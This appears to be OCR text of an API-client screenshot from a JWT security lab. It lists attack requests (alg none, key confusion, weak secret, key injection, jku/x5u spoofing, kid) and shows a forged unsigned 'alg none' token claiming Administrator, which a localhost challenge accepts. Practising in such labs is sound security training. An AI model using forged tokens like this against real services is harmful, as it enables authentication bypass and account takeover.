 JWT-attacks > No Environment
none-send-token
key-confusion
POST kc-obtain-token
POST kc-send-token
none
POST none-obtain-token 200
POST none-send-token 200
weak-secret
POST weak-secret-obtain-tok...
POST weak-secret-send-token
key-injection
POST ki-obtain-token
POST ki-send-token
jwks-spoofing
POST jku-send-token
POST jku-obtain-token
POST x5u-send-token
POST x5u-obtain-token
kid
POST kid00-send-token
POST kid00-obtain-token
POST https://127.0.0.1/jwt/none
JSON Params Headers 1 Auth
1 {
2 "jwt_token":"eyJhbGciOiJub25lIn0.eyJhY2NvdW50IjoiQWRta
W5pc3RyYXRvciIsInJvbGUiOiJVc2VyIiwiaWF0IjoxNzMzOTIwMTg
4LCJhdWQiOiJodHRwczovLzEyNy4wLjAuMS9qd3Qvbm9uZSJ9."
3 }
200 OK • 53 ms • 215 B
Pretty Headers 7 Info
1 {
2 "message": "Congrats!! You've solved the JWT
challenge!!",
3 "jwt_token": {
4 "header": {
5 "alg": "none"
6 },
7 "payload": {
8 "account": "Administrator",
9 "role": "User",
10 "iat": 1733920188,
11 "aud": "https://127.0.0.1/jwt/none"
12 },
13 "signature": ""
14 }
15 }